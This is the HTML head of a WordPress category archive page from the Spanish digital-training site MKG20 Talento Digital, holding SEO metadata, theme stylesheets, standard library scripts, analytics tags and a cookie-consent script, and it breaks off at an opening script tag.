

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/category/sin-categorizar/
body_size: 31376
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sin categorizar archivos - MKG20 Talento Digital</title>
	<link rel="canonical" href="https://www.mkg20.es/category/sin-categorizar/" />
	<link rel="next" href="https://www.mkg20.es/category/sin-categorizar/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sin categorizar archivos - MKG20 Talento Digital" />
	<meta property="og:url" content="https://www.mkg20.es/category/sin-categorizar/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mkg20.es/category/sin-categorizar/","url":"https://www.mkg20.es/category/sin-categorizar/","name":"Sin categorizar archivos - MKG20 Talento Digital","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/category/sin-categorizar/#primaryimage"},"image":{"@id":"https://www.mkg20.es/category/sin-categorizar/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186.jpg","breadcrumb":{"@id":"https://www.mkg20.es/category/sin-categorizar/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/category/sin-categorizar/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2024/12/Imagen-de-WhatsApp-2024-12-02-a-las-17.31.27_709bb186.jpg","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/category/sin-categorizar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"Sin categorizar"}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Categoría Sin categorizar del feed" href="https://www.mkg20.es/category/sin-categorizar/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Sin categorizar archivos - MKG20 Talento Digital","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/categories/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
